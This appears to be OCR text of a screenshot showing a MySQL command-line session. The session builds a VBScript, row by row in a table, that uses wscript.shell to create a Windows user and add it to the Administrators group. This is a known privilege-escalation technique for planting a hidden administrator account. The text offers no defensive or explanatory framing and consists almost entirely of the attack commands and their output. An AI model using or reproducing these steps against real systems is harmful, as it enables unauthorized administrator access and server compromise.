 MySQL Command Line Client
"> insert into a values ("a=wshshell.run (""cmd.exe /c net user 1 1/add"",0)
;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'a=wsh
shell.run (""cmd.exe /c net user 1 1/add"",0)' at line 1
mysql> clear;
mysql> insert into a values ("a=wshshell.run (""cmd.exe /c net user 1 1/add"",0)
") ;
Query OK, 1 row affected (0.02 sec)
mysql> insert into a values ("b=wshshell.run (""cmd.exe /c net localgroup Admini
strators 1 /add"",0) " );
Query OK, 1 row affected (0.01 sec)
mysql> select * from a;
+---------------------------------------------------------------------+
| cmd |
+---------------------------------------------------------------------+
| set wshshell=createobject ("wscript.shell" ) |
| a=wshshell.run ("cmd.exe /c net user 1 1/add",0) |
| b=wshshell.run ("cmd.exe /c net localgroup Administrators 1 /add",0) |
+---------------------------------------------------------------------+
3 rows in set (0.00 sec)
mysql> _